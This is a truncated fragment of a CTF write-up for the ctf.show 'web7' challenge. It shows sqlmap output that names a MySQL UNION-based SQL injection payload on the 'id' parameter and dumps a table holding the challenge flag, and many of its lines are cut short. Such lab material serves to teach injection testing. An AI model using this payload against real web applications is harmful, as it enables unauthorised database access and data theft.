 Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71
716258656b735850764754,0x7171766a71),NULL#
---
[17:04:06] [WARNING] changes made by tampering scri
[17:04:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.16.
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:04:06] [INFO] fetching columns for table 'flag'
[17:04:06] [INFO] fetching entries for table 'flag'
Database: web7
Table: flag
[1 entry]
+-----------------------------------------------+
| flag |
+-----------------------------------------------+
| ctfshow{62701446-623d-4d24-8558-285fdd7289ad} |
+-----------------------------------------------+
[17:04:06] [INFO] table 'web7.flag' dumped to CSV f
e3-31e645aed75c.challenge.ctf.show\dump\web7\flag.c
[17:04:06] [INFO] fetched data logged to text files
-b3e3-31e645aed75c.challenge.ctf.show'
[*] ending @ 17:04:06 /2021-06-14/
https://blog.csdn.net/weix
@51CTO博客